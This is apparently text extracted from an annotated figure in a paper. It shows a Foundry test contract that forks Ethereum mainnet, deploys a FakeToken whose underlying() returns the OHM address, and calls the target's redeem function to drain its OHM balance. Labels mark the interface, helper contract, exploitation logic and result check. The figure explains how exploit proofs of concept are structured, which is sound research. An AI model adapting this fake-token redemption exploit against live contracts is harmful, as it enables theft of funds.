 Required for
making
function calls
interface ITARGET {
Interfaces
function redeem(address, uint256) external;
}
...
contract FakeToken {
Helper Contracts
function underlying() external pure returns (address) {
return <OHMAddr>;;
}
……
}
Exploitation logic
contract AttackContract is Test {
Test Contracts
address OHM = <OHMAddr>;
address TARGET = <TARGETAddr>;
function setUp() public {
vm.createSelectFork("mainnet", 15_794_363); }
function testExploit() public {
emit log_named_decimal_uint(“Balance before attack",
IERC20(OHM).balanceOf(address(this)), 9);
address fakeToken = address(new FakeToken());
uint256 ohmBalance = IERC20(OHM).balanceOf(TARGET);
ITARGET(TARGET).redeem(fakeToken, ohmBalance);
emit log_named_decimal_uint("Balance after attack",
IERC20(OHM).balanceOf(address(this)), 9);
}
}
setUp: triggered
before testing
automatically
test prefix can be
recognized by the
Foundry, serving
as the entry point
of testing
Blockchain
environment fork
Exploitation logic
Result verification